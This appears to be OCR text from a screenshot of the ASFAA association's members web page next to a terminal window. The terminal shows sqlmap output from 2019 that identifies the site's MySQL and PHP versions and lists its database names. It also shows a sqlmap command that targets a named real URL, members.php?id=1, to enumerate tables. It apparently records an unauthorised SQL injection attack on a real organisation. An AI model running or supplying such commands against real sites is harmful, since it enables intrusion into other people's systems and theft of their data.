 ASFAA Members - Google Chrome
ASFAA Members
Not secure
www
Apps
ULM Hotspot Login
Desain 360 - One...
»
AS
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDA
PROGRAMS
GALLERIES
PUBLICATIONS
exclsdamnt@goblokid: ~
File Edit View Search Terminal Help
[20:05:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.21, Apache 2.2.34
back-end DBMS: MySQL >= 5.0.12
[20:05:34] [INFO] fetching database names
[20:05:34] [INFO] used SQL query returns 3 entries
[20:05:34] [INFO] resumed: 'information_schema'
[20:05:34] [INFO] resumed: 'db83231_acolop'
[20:05:34] [INFO] resumed: 'db83231_asfaa'
available databases [3]:
[*] db83231_acolop
[*] db83231_asfaa
[*] information_schema
[20:05:34] [INFO] fetched data logged to text files under '/home/exclsdamnt/.sql
map/output/www.asfaa.org'
[*] ending @ 20:05:34 /2019-09-30/
exclsdamnt@goblokid:~$ sqlmap -u http://www.asfaa.org/members.php?id=1 -D db8323
1_asfaa --tables
India
Indonesia
Iran
Iraq
MEMBERS [J-V]
Japan
Korea
Macau, China
Malaysia
Pakistan
Philippines
Qatar
Singapore
Thailand
Vietnam